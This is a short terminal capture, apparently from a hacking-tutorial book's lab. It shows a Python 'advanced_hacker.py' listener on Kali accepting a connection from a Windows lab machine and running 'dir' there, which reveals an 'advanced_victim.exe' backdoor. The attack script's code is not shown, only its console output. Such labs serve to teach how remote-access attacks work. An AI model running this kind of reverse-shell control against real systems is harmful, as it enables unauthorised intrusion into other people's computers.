 ┌──(kali㉿kali)-[~/packt-book-code/example10-advanced-hacker]
└─$ python3 advanced_hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 65355)
Enter the command dir
    Directory: C:\Users\fahad-sarwar\Desktop\example11-advanced-victim\dist
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         3/20/2021  12:44 PM        9779579 advanced_victim.exe
Enter the command